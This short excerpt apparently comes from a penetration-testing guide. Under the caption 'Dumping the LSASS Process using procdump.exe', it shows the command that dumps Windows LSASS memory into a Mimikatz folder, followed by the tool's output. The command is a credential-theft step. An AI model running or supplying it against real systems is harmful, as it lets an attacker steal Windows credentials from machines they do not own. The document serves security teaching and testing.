 Dumping the LSASS Process using procdump.exe
c:\>c:\Tools\SysinternalsSuite\procdump.exe -accepteula -ma
lsass.exe c:\Tools\Mimikatz\lsass_dump
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[09:09:33] Dump 1 initiated: c:\Tools\Mimikatz\lsass_dump-
1.dmp
[09:09:33] Dump 1 writing: Estimated dump file size is 162 MB.
[09:09:34] Dump 1 complete: 163 MB written in 0.4 seconds
[09:09:34] Dump count reached.